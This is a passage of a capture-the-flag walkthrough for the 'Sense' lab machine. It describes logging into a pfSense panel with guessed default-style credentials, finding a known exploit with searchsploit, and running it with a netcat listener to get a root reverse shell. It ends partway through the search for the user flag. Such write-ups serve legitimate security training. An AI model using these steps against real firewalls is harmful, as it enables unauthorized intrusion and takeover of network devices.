
Let's navigate to the website. We see a pfSense panel.

pfSense is an open sourcefirewall/router computer software distribution based on FreeBSD. It is installed on a physical computer or a virtual machine to make a dedicated firewall/router for a network. It can be configured and upgraded through a web-based interface, and requires no knowledge of the underlying FreeBSD system to manage - Wikipedia

Let's Google to see if we can find the default username and password for pfSense. Bingo! We do find some documentation on Netgate Docs.

I try the username Rohit and the password pfsense on the login page and I'm in! I have a look at the dashboard and other information I could gather. We can see which specific version we're on - 2.1.3-RELEASE (amd64).
Step 4 - Looking for an exploit
I use Searchsploit to check if there is any known exploit. Searchsploit is a command line search tool for Exploit Database.
I use the following command:
searchsploit pfsense
I get more details on an exploit with:
searchsploit -x 43560.py

You can also check the Exploit Database to find the same exploit.

I get more information with:
searchsploit -p 43560.py
I can see where it is located on my Kali box. I copy the file in my Sense folder with:
cp /usr/share/exploitdb/exploits/linux/remote/43560.py .and to check if it has been copied in this folder:
ls -la
On one terminal (right side) I set up a listener with:
nv -nvlp 1234I then set up the exploit (left side) with:
python 43560.py --rhost 10.10.10.60 --lhost 10.10.14.13 --lport 1234 --username rohit --password pfsenseI got a shell as root!

I start gathering some basic info. id returns the real user ID of the calling process.

Step 5 - Looking for the user.txt flag
I navigate to the rohit folder from home.
I can list all the files/folders with the following command:
ls -laI then move to the home folder with:
